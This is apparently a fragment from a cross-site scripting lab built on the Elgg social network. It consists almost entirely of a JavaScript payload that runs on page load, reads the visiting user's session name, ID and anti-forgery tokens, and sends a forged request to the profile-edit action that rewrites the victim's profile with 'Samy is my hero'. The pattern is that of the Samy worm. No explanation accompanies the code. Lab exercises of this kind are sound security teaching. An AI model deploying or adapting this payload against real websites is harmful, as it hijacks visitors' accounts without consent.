 <script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefDesc ="&briefdescription=Samy is my hero" + "&accesslevel
[briefdescription]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
//Construct the content of your url.
var content=token+ts+name+briefDesc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>